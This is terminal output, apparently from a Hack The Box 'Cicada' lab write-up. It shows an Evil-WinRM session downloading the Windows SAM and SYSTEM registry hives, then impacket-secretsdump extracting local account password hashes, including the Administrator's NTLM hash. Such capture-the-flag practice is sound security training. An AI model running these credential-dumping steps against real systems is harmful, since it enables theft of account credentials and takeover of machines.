 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download SAM
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> download SYSTEM
Info: Downloading C:\Users\emily.oscars.CICADA\Documents\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> exit
Info: Exiting with code 0
fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 21m12s
λ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
fenixia@frieren in ~/Documents/Machines/HTB/Cicada/files took 904ms
λ